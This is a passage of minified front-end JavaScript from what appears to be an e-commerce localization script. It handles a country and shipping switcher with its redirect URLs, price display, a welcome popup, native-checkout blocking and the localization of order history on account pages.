wt.FromMerchantSourceStoreSettings:t=this.TakeUrlFromSourceByStoreCountryLanguage(n.country,n.redirectURL)}t&&(t=f.RemoveHash(t),this.ShippingSwitcherSettings.UseHashForRedirectParams?((f.IsParameterExistsInHash("glCountry",n.redirectURL)||this.ShippingSwitcherSettings.ForceCountryInRedirectURL)&&(t=f.SetHashParameter(t,"glCountry",n.country)),(f.IsParameterExistsInHash("glCurrency",n.redirectURL)||this.ShippingSwitcherSettings.ForceCurrencyInRedirectURL)&&(t=f.SetHashParameter(t,"glCurrency",n.currency)),f.ReloadPageHash(t)):((f.IsParameterExistsInQuery("glCountry",n.redirectURL)||this.ShippingSwitcherSettings.ForceCountryInRedirectURL)&&(t=f.SetQueryParameter(t,"glCountry",n.country)),(f.IsParameterExistsInQuery("glCurrency",n.redirectURL)||this.ShippingSwitcherSettings.ForceCurrencyInRedirectURL)&&(t=f.SetQueryParameter(t,"glCurrency",n.currency))))}else n.isRedirect&&(t=n.redirectURL);return t||(t=f.GetReloadURL()),t},s.prototype.TakeURLAfterShippingSwitcherClosedFromNativeCheckout=function(n){var o,t,r=i.Instance.MerchantConfigurations.NativeCheckoutBlockingMode,e,u;if(r.RedirectUrl)t=r.RedirectUrl;else if(r.UseCountryDefault&&r.RedirectPath&&(t=(o=i.Instance.MerchantConfigurations.MerchantCountries[n])===null||o===void 0?void 0:o.SiteURL,t&&r.RedirectPath)){e=void 0;try{e=JSON.parse(r.RedirectPath.toLowerCase())}catch(s){}u=a.GetValueFromJsonByPath(e,n.toLowerCase());u||(u=a.GetValueFromJsonByPath(e,"default"));u&&(t=f.StripSlash(t)+"/"+f.StripSlash(u))}return t&&r.AddglCountryToURL&&(t=f.SetQueryParameter(t,"glCountry",n)),t},s.prototype.TakeURLAfterShippingSwitcherClosedFromSameURL=function(n){var t,s=this.ShippingSwitcherSettings.PreserveUrlMode,r=f.StripTrailingSlash(i.Instance.MerchantConfigurations.MerchantCountries[n].SiteURL),h=f.StripTrailingSlash(i.Instance.LocalizeConfigurations.UserCountry.SiteURL),c=f.StripTrailingSlash(location.href),u,o,l,e;if(r)if(c.indexOf(h)>-1)t=location.href.replace(h,r);else for(u=0,o=Object.keys(i.Instance.MerchantConfigurations.MerchantCountries);u<o.length;u++)if(l=o[u],e=f.StripTrailingSlash(i.Instance.MerchantConfigurations.MerchantCountries[l].SiteURL),e&&c.indexOf(e)>-1){t=location.href.replace(e,r);break}return s&&(t=this.GetPreserveModeUrl(s,t,r)),t?t:r},s.prototype.TakeURLAfterShippingSwitcherClosedFromCanonical=function(n,t,i){var r,u;return r=i?new gr(i):new gr(document.head),u=this.GetCanonicalUrlKey({DefaultKey:n,Label:this.AllCountryLabel,KeyMapping:this.ShippingSwitcherSettings.CanonicalUrlsMapping,SearchValue:n.toUpperCase(),CustomSearchValueSource:this.ShippingSwitcherSettings.CanonicalUrlsCultureSource}),r.GetCanonicalOrDefaultUrlForKey(u,t)},s.prototype.TakeURLAfterShippingSwitcherClosedFromStoresSettings=function(n,t){var u=t,h=this.ShippingSwitcherSettings.PreserveUrlMode,c=new ur,f,l,e,r,o,s;return this.ShippingSwitcherSettings.StoresSettings&&(f=this.ShippingSwitcherSettings.StoresSettings.PreserveUrl,u=this.GetStoreRedirectUrl(t,null,f,c),l=this.ShippingSwitcherSettings.StoresSettings.PreserveLanguage,l&&(e=new y(this.ShippingSwitcherSettings.StoresSettings.StoresCountryLanguagesMapper),r=e.Get(n),r=r?r:e.Get(this.AllCountryLabel),r&&(o=i.Instance.GetDataByConfiguration(this.ShippingSwitcherSettings.StoresSettings.CurrentLanguageSettings),o&&(s=r.filter(function(n){return n.LanguageCode.toUpperCase()==o.toUpperCase()})[0],s&&(u=this.GetStoreRedirectUrl(t,s.StorePath,f,c))))),f&&h&&(u=this.GetPreserveModeUrl(h,u,t))),u},s.prototype.TakeUrlFromSourceByStoreCountryLanguage=function(n,t){var r=t,i=this.GetStoreCountryLanguagesMapper();if(i){var f=new ur,e=this.ShippingSwitcherSettings.StoresSettings.PreserveUrl,u=i.Get(n)?i.Get(n)[0]:i.Get(this.AllCountryLabel)[0];u&&(r=this.GetStoreRedirectUrl(t,u.StorePath,e,f))}return r},s.prototype.GetStoreRedirectUrl=function(n,t,i,r){var u=this.GetStorePathsFromStoresSettings(this.ShippingSwitcherSettings.StoresSettings),e=this.GetAllQueryParametersFromURL(n),s=f.RemoveAllQueryParametersFromURL(this.UseStorePathsToReplacePathInURL(f.StripTrailingSlash(n),u,t)),o=i?this.GetPathWithoutStorePathFromCurrentPage(r.GetCurrentPathName(),u):"",h=this.GetPathSeparator(o);return""+f.StripTrailingSlash(s)+h+f.StripStartSlash(o)+e+this.GetQueryParametersFromBrowserUrl(this.ShippingSwitcherSettings.ShouldPreserveQueryParamsFromBrowserUrl,r,e)},s.prototype.GetStorePathsFromStoresSettings=function(n){if(!(n===null||n===void 0?void 0:n.StoresList))return[];var t=n.StoresList;return Array.isArray(t)?t:Object.keys(t)},s.prototype.GetAllQueryParametersFromURL=function(n){return f.GetAllQueryParametersFromURL(n)},s.prototype.UseStorePathsToReplacePathInURL=function(n,t,i){var c,e,u,r,s,h,o;if(i)if((c=this.ShippingSwitcherSettings.StoresSettings)===null||c===void 0?void 0:c.StorePathLevelsInURL){if(u=this.ShippingSwitcherSettings.StoresSettings.StorePathLevelsInURL.StartLevelInURL,u)if(r=f.SplitUrlIntoParts(n),r&&r.length>u){if(s=this.ShippingSwitcherSettings.StoresSettings.StorePathLevelsInURL.EndLevelInURL,s&&r.length>s){for(h=[],o=u+1;o<=s;o++)h.push(r[o]),r.splice(o);h.length>0&&(r[u]+=h.join())}r[u]=a.ReplaceArrayText(r[u],t,i);r[0]+="/";e=r.join("/")}else e=n}else e=a.ReplaceArrayText(n,t,i);else e=n;return e},s.prototype.GetPathWithoutStorePathFromCurrentPage=function(n,t){var e,o="",f,r,u,h;if((e=this.ShippingSwitcherSettings.StoresSettings)===null||e===void 0?void 0:e.StorePathLevelsInURLPath){if(f="/",r=this.ShippingSwitcherSettings.StoresSettings.StorePathLevelsInURLPath.StartLevelInURLPath,r){var i=n.split(f),c=r,s=null;i&&i.length>r&&(u=this.ShippingSwitcherSettings.StoresSettings.StorePathLevelsInURLPath.EndLevelInURLPath,u&&i.length>u&&(h=a.JoinArrayToStr(i,f,r,u),h==a.ContainsArrayTextValue(h,t)&&(s=u)),s?i.splice(c,s):i.splice(c,1),o=i.join(f))}}else o=this.RemoveStorePathFromPath(n,t);return o},s.prototype.RemoveStorePathFromPath=function(n,t){return this.ForwardSlashShouldNotBeRemovedFromPath||(n=f.StripStartSlash(n)),a.RemoveArrayText(n,t)},s.prototype.GetPathSeparator=function(n){return n.length<=0?"":"/"},s.prototype.GetPreserveModeUrl=function(n,t,i){var r=0,u=0;switch(n){case ai.Domain:r=1;u=2;break;case ai.DomainAndPath:r=1;u=3}return f.CompareUrls(location.href,t,u,r)?t:i},s.prototype.GetQueryParametersFromBrowserUrl=function(n,t,i){if(!n)return"";var r=t.GetQueryParameters();return i&&(r=r===null||r===void 0?void 0:r.replace("?","&")),r!==null&&r!==void 0?r:""},s.prototype.GetCanonicalUrlKeyFromMapping=function(n,t,i){var u,r,f=new y(n);return f.ForEach(function(n,f,e){n.some(function(n){return n.toUpperCase()==t})?u=e:n.some(function(n){return n.toUpperCase()==i})&&(r=e)}),r?r:u},s.prototype.GetCanonicalUrlKey=function(n){var t,r,u,f;return n.KeyMapping?(f=n.SearchValue,n.CustomSearchValueSource&&(f=(r=(t=i.Instance.GetDataByConfiguration(n.CustomSearchValueSource))===null||t===void 0?void 0:t.toUpperCase())!==null&&r!==void 0?r:n.SearchValue),(u=this.GetCanonicalUrlKeyFromMapping(n.KeyMapping,n.Label,f))!==null&&u!==void 0?u:n.DefaultKey):n.DefaultKey},s.prototype.ReturnFocusToFlag=function(n){var r=n.shift(),t=document.getElementById(r),u=!t&&n.length==0,i;u||(i=!t||t.style.display=="none",i&&this.ReturnFocusToFlag(n),t.tabIndex=0,t.focus())},l([k("ShippingSwitcherComponent")],s)}(p),fr=function(n){function f(){return n!==null&&n.apply(this,arguments)||this}return c(f,n),f.prototype.RegisterEventListeners=function(){var n=this;u.Instance.Subscribe(new o([t.DomIsReady,t.MerchantConfigurationsLoaded],"UIHandlerComponent",function(){n.SetPricingSelectors();u.Instance.SubscribeWithPriority(new o(i.Instance.AffectedDOMPriceEventsList,"UIHandlerComponent",function(){n.ShowDOMPrices()}),1e5);u.Instance.SubscribeWithPriority(new o(i.Instance.AffectedBasketPriceEventsList,"UIHandlerComponent",function(){n.ShowBasketPrices()}),1e5)}))},f.prototype.Init=function(){},f.prototype.SetPricingSelectors=function(){var n,t=i.Instance.MerchantConfigurations;this.PriceSelectors=t.PriceSelectors;this.CartSelectors=(n=t.CartSettings)===null||n===void 0?void 0:n.CartSelectors},f.prototype.ShowDOMPrices=function(){this.PriceSelectors&&r.SetVisibilityBySelectors(this.PriceSelectors,!0)},f.prototype.ShowBasketPrices=function(){var n=this.GetCartPricingSelectors(this.CartSelectors);n&&r.SetVisibilityBySelectors(n,!0)},f.prototype.GetCartPricingSelectors=function(n){var t="",i;return n&&(i=n.CartPresets,i&&i.length>0&&i.forEach(function(i){var u=i.Selectors?i.Selectors+",":"",r;i.IsProductLevel?(r=n.ProductLineItems,r&&r.length>0&&r.forEach(function(n){u&&(t=t.concat(n.LineItemSelector?""+(n.LineItemSelector+" "+u):""))})):t=t.concat(u)}),t=t.replace(/,$/,"")),t},f.ToggleHideOrRemoveElement=function(n,t){if(n){var i=document.querySelectorAll(n);i.forEach(function(n){var i=n;t?r.SetVisibilityByElement(i,!1):r.SetDisplayByElement(i,!1)})}},l([k("UIHandlerComponent")],f)}(p),vf=function(n){function t(){return n!==null&&n.apply(this,arguments)||this}return c(t,n),t.prototype.RegisterEventListeners=function(){},t.prototype.Init=function(){this.SetWebStoreData()},t.prototype.GetComponentActiveType=function(){return ot.Always},t.prototype.SetWebStoreData=function(){var r={},t=i.Instance,n=t.WebStoreCodesConfiguration;n?(n.WebStoreCodeSettings&&(r.WebStoreCode=Array.isArray(n.WebStoreCodeSettings)?t.GetDataByConfigurationFromArray(n.WebStoreCodeSettings):t.GetDataByConfiguration(n.WebStoreCodeSettings)),n.WebStoreInstanceCodeSettings&&(r.WebStoreInstanceCode=Array.isArray(n.WebStoreInstanceCodeSettings)?t.GetDataByConfigurationFromArray(n.WebStoreInstanceCodeSettings):t.GetDataByConfiguration(n.WebStoreInstanceCodeSettings))):e.Instance.LogWarning("Missing configuration - WebStoreCodesComponent - WebStoreCodesConfiguration");t.WebStoreData=r},l([k("WebStoreCodesComponent")],t)}(p),yf=function(n){function r(){var t=n!==null&&n.apply(this,arguments)||this;return t.DefaultWelcomeCookieExpirationDays=3,t}return c(r,n),r.prototype.RegisterEventListeners=function(){var n=this,i=[t.DomIsReady,t.CoreIsLoaded,t.LocalizeCompleted];tt.Instance.GetComponent("Components.ShippingSwitcherComponent")&&i.push(t.ShippingSwitcherLoaded);u.Instance.Subscribe(new o(i,"WelcomePopupComponent",function(){n.HandleWelcomePopup()}));u.Instance.Subscribe(new o(t.ShippingSwitcherOpened,"WelcomePopupComponent",function(){n.ShippingSwitcherOpened()}));u.Instance.Subscribe(new o(t.ShippingSwitcherClosed,"WelcomePopupComponent",function(){n.ShippingSwitcherClosed()}))},r.prototype.Init=function(){},r.prototype.HandleWelcomePopup=function(){this.InitConfigurations();this.SuppressSettings&&i.Instance.GetDataByConfiguration(this.SuppressSettings)&&this.SetWelcomePopupCookie(!1);this.LoadWelcomePopup();nt.Instance.OnWelcomePopupClosed(this.WelcomePopupClosed)},r.prototype.InitConfigurations=function(){this.WelcomePopupSettings=i.Instance.MerchantConfigurations.WelcomePopupSettings;this.WelcomePopupSettings&&(this.WelcomeCookieExpirationDays=this.WelcomePopupSettings.WelcomeCookieExpirationDays?this.WelcomePopupSettings.WelcomeCookieExpirationDays:this.DefaultWelcomeCookieExpirationDays,this.SuppressSettings=this.WelcomePopupSettings.SuppressSettings?this.WelcomePopupSettings.SuppressSettings:null)},r.prototype.SuppressWelcomePopup=function(){this.WelcomeHandled=!0;nt.Instance.SuppressWelcomePopup()},r.prototype.SetWelcomePopupCookie=function(n){s.Set(it.GEWelcomeDataCookieName,JSON.stringify({showWelcome:n}),this.WelcomeCookieExpirationDays)},r.prototype.LoadWelcomePopup=function(){if(!this.WelcomeHandled){this.WelcomeHandled=!0;var n=i.Instance.UserLocalizeSettings;nt.Instance.LoadWelcomePopup(n.CountryCode,n.CultureCode,n.CurrencyCode)}},r.prototype.WelcomePopupOpened=function(){u.Instance.Trigger(t.WelcomePopupOpened)},r.prototype.WelcomePopupClosed=function(){u.Instance.Trigger(t.WelcomePopupClosed)},r.prototype.ShippingSwitcherOpened=function(){this.SuppressWelcomePopup()},r.prototype.ShippingSwitcherClosed=function(){this.WelcomeHandled=!1;this.LoadWelcomePopup()},l([k("WelcomePopupComponent")],r)}(p),pf=function(n){function f(){var t=n!==null&&n.apply(this,arguments)||this;return t.NativeCheckoutCountryValue=null,t}return c(f,n),Object.defineProperty(f.prototype,"Configurations",{get:function(){return i.Instance},enumerable:!1,configurable:!0}),Object.defineProperty(f.prototype,"NativeCheckoutConfig",{get:function(){return i.Instance.MerchantConfigurations.NativeCheckoutBlockingMode},enumerable:!1,configurable:!0}),Object.defineProperty(f.prototype,"MerchantCountries",{get:function(){return i.Instance.MerchantConfigurations.MerchantCountries},enumerable:!1,configurable:!0}),f.prototype.RegisterEventListeners=function(){var n=this;u.Instance.Subscribe(new o([t.MerchantConfigurationsLoaded,t.CoreIsLoaded,t.LocalizeCompleted],"NativeCheckoutBlockingComponent",function(){n.HandleNativeCheckoutBlockingMode();u.Instance.Subscribe(new o([t.DomChangedAlways],"NativeCheckoutBlockingComponent",function(){n.HandleNativeCheckoutDomChangedEvent()}));u.Instance.Subscribe(new o([t.SPAPageLoaded],"NativeCheckoutBlockingComponent",function(){n.HandleNativeCheckoutBlockingMode()}))}))},f.prototype.Init=function(){},f.prototype.GetComponentActiveType=function(){return ot.Always},f.prototype.IsOperatedCountry=function(n){var t;return n&&this.MerchantCountries&&((t=this.MerchantCountries[n])===null||t===void 0?void 0:t.IsOperatedByGlobalE)},f.prototype.GetCountryValueFromSource=function(){return this.Configurations.GetDataByConfigurationFromArray(this.NativeCheckoutConfig.CountryValueElementSource)},f.prototype.GetCountryValue=function(){var n=this.GetCountryValueFromSource();return n||(n=this.NativeCheckoutConfig.CountryChangeTriggers?this.GetValueFromNativeCountrySelect(document.querySelector(this.NativeCheckoutConfig.CountryChangeTriggers)):null),n},f.prototype.HandleNativeCheckoutBlockingMode=function(){var n=this;if(!this.NativeCheckoutConfig){e.Instance.LogWarning("Missing configuration - NativeCheckoutBlockingComponent - 'NativeCheckoutBlockingMode' not configured.");return}if(!this.NativeCheckoutConfig.NativeCheckoutPage){e.Instance.LogWarning("Missing configuration - NativeCheckoutBlockingComponent - 'NativeCheckoutBlockingMode.NativeCheckoutPage' not configured.");return}location.pathname.match(this.NativeCheckoutConfig.NativeCheckoutPage)&&(this.NativeCheckoutConfig.UseAddEventListener?(this.SelectorsHandler(this.NativeCheckoutConfig.CountryChangeTriggers,function(i){i.addEventListener("change",function(){n.NativeCheckoutCountryValue=n.GetValueFromNativeCountrySelect(i);n.IsOperatedCountry(n.NativeCheckoutCountryValue)&&u.Instance.Trigger(t.NativeCheckoutCountryChange,[{value:n.NativeCheckoutCountryValue}])})}),this.SelectorsHandler(this.NativeCheckoutConfig.ApproveButtonTriggers,function(i){i.addEventListener("click",function(i){n.NativeCheckoutCountryValue=n.GetCountryValue();n.IsOperatedCountry(n.NativeCheckoutCountryValue)&&(i.preventDefault(),i.stopPropagation(),i.stopImmediatePropagation(),u.Instance.Trigger(t.NativeCheckoutCountryChange,[{value:n.NativeCheckoutCountryValue}]))})})):(this.SelectorsHandler(this.NativeCheckoutConfig.CountryChangeTriggers,function(i){i.onchange=function(){n.NativeCheckoutCountryValue=n.GetValueFromNativeCountrySelect(i);n.IsOperatedCountry(n.NativeCheckoutCountryValue)&&u.Instance.Trigger(t.NativeCheckoutCountryChange,[{value:n.NativeCheckoutCountryValue}])}}),this.SelectorsHandler(this.NativeCheckoutConfig.ApproveButtonTriggers,function(i){i.onclick=function(i){n.NativeCheckoutCountryValue=n.GetCountryValue();n.IsOperatedCountry(n.NativeCheckoutCountryValue)&&(i.preventDefault(),i.stopPropagation(),i.stopImmediatePropagation(),u.Instance.Trigger(t.NativeCheckoutCountryChange,[{value:n.NativeCheckoutCountryValue}]))}})))},f.prototype.HandleNativeCheckoutDomChangedEvent=function(){this.HandleNativeCheckoutBlockingMode()},f.prototype.SelectorsHandler=function(n,t){var i,r,u,f;if(n)for(i=document.querySelectorAll(n),r=0;r<(i===null||i===void 0?void 0:i.length);++r)u=i[r],f=h.Instance,u.hasAttribute(f.DataNativeCheckoutTrigger)||(f.AddNativeCheckoutTriggerAttribute(u),t(u))},f.prototype.GetValueFromNativeCountrySelect=function(n){var t="",i,e,o,u,f,s;if(this.NativeCheckoutConfig.CountryChangeTriggers&&n){if(this.NativeCheckoutConfig.SelectedCountryValueSource){switch(this.NativeCheckoutConfig.SelectedCountryValueSource){case rt.Text:t=r.GetTextByElement(n);break;case rt.Attribute:t=r.GetAttributeFromElement(n,this.NativeCheckoutConfig.SelectedCountryValueParameterName)}if(!t&&this.NativeCheckoutConfig.SelectedChildCountryAttributeName&&n.children)for(i=0;i<n.children.length;++i)if(e=r.GetAttributeFromElement(n.children[i],this.NativeCheckoutConfig.SelectedChildCountryAttributeName),!t&&(e&&!this.NativeCheckoutConfig.SelectedChildCountryAttributeValue||this.NativeCheckoutConfig.SelectedChildCountryAttributeValue&&e===this.NativeCheckoutConfig.SelectedChildCountryAttributeValue)){switch(this.NativeCheckoutConfig.SelectedCountryValueSource){case rt.Text:t=r.GetTextByElement(n.children[i]);break;case rt.Attribute:t=r.GetAttributeFromElement(n.children[i],this.NativeCheckoutConfig.SelectedCountryValueParameterName)}if(t)break}}if(this.NativeCheckoutConfig.SelectedOptionCountryCodeAttributeName&&(o=n.selectedIndex,o>-1&&(t=r.GetAttributeFromElement(n.options[o],this.NativeCheckoutConfig.SelectedOptionCountryCodeAttributeName))),!t&&(u=n,u&&u.value))if(u.value.length==2)t=u.value;else if(this.MerchantCountries){f="";for(s in this.MerchantCountries)if(this.MerchantCountries[s].Name.trim().toLowerCase()===u.value.trim().toLowerCase()){f=this.MerchantCountries[s].Code;break}t=f?f:t}}if(t!==null&&t!==void 0)return t.toUpperCase()},l([k("NativeCheckoutBlockingComponent")],f)}(p),gt;(function(n){n[n.Hide=1]="Hide";n[n.SuppressConvert=2]="SuppressConvert";n[n.CalculateFromGlobal=3]="CalculateFromGlobal";n[n.CalculateFromAPI=4]="CalculateFromAPI"})(gt||(gt={})),function(n){n[n.DomElement=1]="DomElement"}(er||(er={}));var wf=function(n){function f(){var t=n!==null&&n.apply(this,arguments)||this;return t.DefaultContainerWaitExpirationSec=5,t}return c(f,n),f.prototype.RegisterEventListeners=function(){var n=this;u.Instance.Subscribe(new o([t.DomIsReady,t.MerchantConfigurationsLoaded,t.LocalizeConfigurationsLoaded],"MyAccountComponent",function(){n.HandleMyAccount();u.Instance.SubscribeNext(new o(t.SPAPageLoaded,"MyAccountComponent",function(){n.HandleMyAccount()}))}))},f.prototype.Init=function(){},f.prototype.GetComponentActiveType=function(){return ot.Always},f.prototype.HandleMyAccount=function(){var n=i.Instance.MerchantConfigurations.MyAccountSettings;n?(this.AccountHandler(n.OrderDetails),this.AccountHandler(n.OrderList)):e.Instance.LogWarning("Missing configuration - MyAccountComponent - MyAccountSettings")},f.prototype.AccountHandler=function(n){var u=this,i,t;if(n&&location.href.match(new RegExp(n.Path))){i=n.ContainerSelector?n.ContainerSelector:"body";t=document.querySelector(i);t&&h.Instance.SetElementAttribute(t,h.Instance.DataGemIgnoreSelector);n.WaitForElementType=n.WaitForElementType?n.WaitForElementType:0;switch(n.WaitForElementType){case er.DomElement:r.WaitForDomElement(n.NativeContainerSelectorToWait,function(t){t&&u.ModeHandler(n)},(n.ContainerWaitExpirationSec?n.ContainerWaitExpirationSec:this.DefaultContainerWaitExpirationSec)*1e3);break;default:this.ModeHandler(n)}}},f.prototype.ModeHandler=function(n){var u=new y(n.Selectors),s,f,e,t,o,a;switch(n.Mode){case gt.CalculateFromAPI:s=i.Instance.GetDataByConfiguration(n.UserIdSource);this.HandleOrderHistory(n,s);break;case gt.CalculateFromGlobal:if(!this.UpdateOrderListPage(n)&&typeof _ge_order_total!="undefined"){var h=window._ge_order_currency,c=i.Instance.MerchantConfigurations.MerchantCurrencies,l={Order:{OrderTotal:window._ge_order_total,OrderShippingPrice:window._ge_order_shipping_price,Duties:window._ge_duties,OrderTrackingUrl:window._ge_order_tracking_url,Currencies:c,OrderCurrencyCode:h,OrderCurrency:c[h],OrderProducts:window._ge_order_products},Products:window._ge_shopify_line_items||[],Discounts:window._ge_order_discounts||[]};n.Templates?this.UpdateOrderDetailsPage(n,l):this.UpdateAccountPagePrices(n,l)}break;case gt.Hide:if(f=u.Get("OrderIds"),f)for(e=document.querySelectorAll(f),t=0;t<e.length;++t)o=e[t],o.innerHTML.match(/^[gG][eE][0-9]{8}[a-zA-Z]{2}$/gm)&&(a=o.querySelectorAll(u.Get("Contains")),a.forEach(function(n){r.SetVisibilityByElement(n,!1)}));else u.ForEach(function(n){r.SetVisibilityBySelectors(n,!1)})}},f.prototype.HandleOrderHistory=function(n,t){for(var s,i,u,h,c=this,f=new y(n.Selectors),l=document.querySelectorAll(f.Get("OrderIds")),e=[],a=f.Get("OrderIdsRegExp"),o=0;o<l.length;++o)s=l[o],i=r.GetTextByElement(s),a?(u=s.innerHTML.match(new RegExp(a)),u&&u.length>0&&(i=u[0],e.push(i))):e.push(i);h=e.join(",");h!==""&&g.Instance.GetOrderDetails(t,h,function(t){var i,r;if(t)for(i=0;i<t.length;++i)r=t[i],n.Templates?c.UpdateOrderDetailsPage(n,{Order:r,Products:r.ProductsList||[],Discounts:r.DiscountsList||[]}):c.HandleOrder(t[i],f)})},f.prototype.UpdateOrderListPage=function(n){var u=window._ge_orders,f=new y(n.Selectors),t=f.Get("AccountMultiOrdersRowsSelector"),o=f.Get("AccountMultiOrdersRowsTotalSelector"),e=i.Instance.MerchantConfigurations.MerchantCurrencies;return typeof u!="undefined"&&t&&t.length&&u.orders.forEach(function(i){for(var s=r.SelectWhichContains(t,i.orderId),u=0;u<s.length;++u){var l=s[u],f=l.querySelector(o),c=i.orderInternationalTotal+" "+e[i.currencyCode];n.PriceTemplate!=null&&(c=n.PriceTemplate.replace("{Symbol}",""+e[i.currencyCode]).replace("{Price}",""+i.orderInternationalTotal));r.SetTextByElement(f,c);f&&h.Instance.AddConvertedOrderHistoryElements(f)}}),!!t},f.prototype.UpdateAccountPagePrices=function(n,t){var i=new y(n.Selectors),l=i.Get("AccountOrderTotalValueSelector"),g,w,ft,b,et,e,v,u,ot,nt,f,s,ht,c,k,d;if(l&&!!l.length&&r.SetTextBySelector(l,t.Order.OrderTotal+" "+t.Order.OrderCurrency),l&&!!l.length&&h.Instance.AddConvertedOrderHistoryElements(document.querySelector(l)),g=i.Get("AccountOrderShippingValueSelector"),w=g?document.querySelectorAll(g):null,w&&w.length!=0)for(f=0;f<w.length;++f)ft=w[f],r.SetTextByElement(ft,t.Order.OrderShippingPrice+" "+t.Order.OrderCurrency);else{var rt=i.Get("AccountOrderTemplateTotalsRow").split("{0}").join("Shipping:").split("{1}").join(t.Order.OrderShippingPrice+" "+t.Order.OrderCurrency),ut=r.CreateTemplateElementWithHtml(rt),a=ut.content.firstChild;document.querySelector(i.Get("AccountOrderTotalsAreaTable")).prepend(a);a.lastChild&&h.Instance.AddConvertedOrderHistoryElements(a.lastChild)}if(b=i.Get("AccountOrderSubTotalRowSelector"),b&&!!b.length&&r.SetDisplayBySelectors(b,!1),typeof t.Order.Duties!="undefined"&&t.Order.Duties!="0")if(v=i.Get("AccountOrderDutiesTextSelector"),et=document.querySelectorAll(v),et.length==0){var rt=i.Get("AccountOrderTemplateTotalsRow").split("{0}").join("International Duties, Taxes & Fees:").split("{1}").join(t.Order.Duties+" "+t.Order.OrderCurrency),ut=r.CreateTemplateElementWithHtml(rt),a=ut.content.firstChild;document.querySelector(i.Get("AccountOrderTotalsAreaTable")).prepend(a);a.lastChild&&h.Instance.AddConvertedOrderHistoryElements(a.lastChild)}else e=i.Get("AccountOrderDutiesTextSelector"),e&&!!e.length&&r.SetTextBySelector(e,"International Duties, Taxes & Fees"),e&&!!e.length&&h.Instance.AddConvertedOrderHistoryElements(document.querySelector(e)),u=i.Get("AccountOrderDutiesValueSelector"),u&&!!u.length&&r.SetTextBySelector(u,t.Order.Duties+" "+t.Order.OrderCurrency),u&&!!u.length&&h.Instance.AddConvertedOrderHistoryElements(document.querySelector(u));else v=i.Get("AccountOrderDutiesTextSelector"),v&&!!v.length&&r.SetDisplayBySelectors(v,!1),u=i.Get("AccountOrderDutiesValueSelector"),u&&!!u.length&&r.SetDisplayBySelectors(u,!1);for(ot=i.Get("AccountOrderProductRowSelector"),nt=document.querySelectorAll(ot),f=0;f<nt.length;++f){var o=nt[f],tt=i.Get("AccountOrderProductSKUSelector"),ct=tt&&!!tt.length&&r.GetTextByElement(o.querySelector(tt)),st=t.Order.OrderProducts[ct],it=i.Get("AccountOrderProductQuantitySelector"),lt=it&&!!it.length&&parseInt(r.GetTextByElement(o.querySelector(it))),p=i.Get("AccountOrderProductUnitPriceSelector");p&&!!p.length&&r.SetTextByElement(o.querySelector(p),st+" "+t.Order.OrderCurrency);p&&!!p.length&&h.Instance.AddConvertedOrderHistoryElements(o.querySelector(p));s=i.Get("AccountOrderProductTotalPriceSelector");s&&!!s.length&&r.SetTextByElement(o.querySelector(s),st*(lt||1)+" "+t.Order.OrderCurrency);s&&!!s.length&&h.Instance.AddConvertedOrderHistoryElements(o.querySelector(s));ht=i.Get("AccountOrderProductTrackingURLSelector");c=o.querySelector(ht);c&&typeof t.Order.OrderTrackingUrl!="undefined"&&(r.SetAttributeByElement(c,"href",t.Order.OrderTrackingUrl),r.SetAttributeByElement(c,"target","_blank"),r.SetTextByElement(c,"Tracking"),c&&h.Instance.AddConvertedOrderHistoryElements(c))}k=i.Get("AccountOrderDiscountPriceSelector");typeof t.Discounts!="undefined"&&k&&k.length&&t.Discounts.forEach(function(n){var i=k.split("{0}").join(n.CouponCode);r.SetTextBySelector(i,n.DiscountPrice+" "+t.Order.OrderCurrency);i&&!!i.length&&h.Instance.AddConvertedOrderHistoryElements(document.querySelector(i))});d=i.Get("AccountOrdersArea");d&&!!d.length&&r.SetVisibilityBySelectors(d,!0)},f.prototype.ArrayFulfilledByTemplate=function(n,t,i){for(var u,f="",r=0;r<t.length;++r)u=t[r],u.Index=r,u.Details=i,f=f+this.FulfilledByTemplate(n,u);return f},f.prototype.EvalSupport=function(n){return eval(n)},f.prototype.FulfilledByTemplate=function(n,t){var i=this;return n.replace(/\${(.*?)}/g,function(n,r){return i.EvalSupport.call(t,r)})},f.prototype.UpdateOrderDetailsPage=function(n,t){for(var i,u=0;u<n.Templates.length;++u)i=n.Templates[u],t.ProductsHtml=this.ArrayFulfilledByTemplate(i.Products,t.Products,t.Order),t.DiscountsHtml=this.ArrayFulfilledByTemplate(i.Discounts,t.Discounts,t.Order),r.SetHtmlBySelector(i.Selector,this.FulfilledByTemplate(i.Main,t))},f.prototype.HandleOrderListPage=function(n,t){var r=t.Get("OrderListElementSelector"),u,i,e,o,s;if(r){u=t.Get("OrderListClosestSelector");i=document.querySelector(r.split("{0}").join(n.OrderId))||document.querySelector(r.split("{0}").join(n.MerchantOrderId));i&&u&&(i=h.Instance.GetClosest(i,u));var f=n.TotalPrice,c=n.DiscountedShippingPrice,l=n.TotalDutiesPrice,a=n.PaymentMethodName;this.HandleUIStyle(t.Get("DisplayNoneElements"),t.Get("VisibilityHiddenElements"));i&&(e=t.Get("OrderListSubTotalPriceSelector"),this.SetPriceByElement(i.querySelector(e),f-c-l,n),o=t.Get("OrderListTotalPriceSelector"),this.SetPriceByElement(i.querySelector(o),f,n),s=t.Get("OrderListPaymentMethodNameSelector"),this.SetTextBySelector(s,a,i))}},f.prototype.HandleOrder=function(n,t){var r,i,u;this.HandleOrderListPage(n,t);r=t.Get("OrderDetailsElementSelector");r&&(u=t.Get("OrderDetailsClosestSelector"),i=document.querySelector(r.split("{0}").join(n.OrderId))||document.querySelector(r.split("{0}").join(n.MerchantOrderId)),i&&u&&(i=h.Instance.GetClosest(i,u)));this.HandleOrderDetails(n,t,i)},f.prototype.HandleOrderDetails=function(n,t,i){var e=n.TotalPrice,o=0,c,f,u,v;n.DiscountsList.filter(function(n){n.DiscountType===1&&(o+=n.InternationalPrice)});var 